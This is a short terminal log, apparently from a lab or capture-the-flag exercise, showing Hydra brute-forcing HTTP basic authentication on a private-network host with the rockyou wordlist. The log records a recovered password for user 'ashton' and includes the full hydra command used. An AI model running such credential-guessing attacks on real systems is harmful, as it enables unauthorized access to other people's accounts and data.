 [ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kantot" - 10140 of 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "joey" - 10141 of 14344399 [child 15] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jeferson" - 10142 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jackass2" - 10143 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "iluvgod" - 10144 of 14344399 [child 3] (0/0)
[80][http-get] host: 192.168.1.105   login: ashton   password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-05-02 19:39:27
root@Kali:/usr/share/wordlists# hydra -l ashton -P /usr/share/wordlists/rockyou.txt -s 80 -f -vV 192.168.1
.105 http-get /company_folders/secret_folder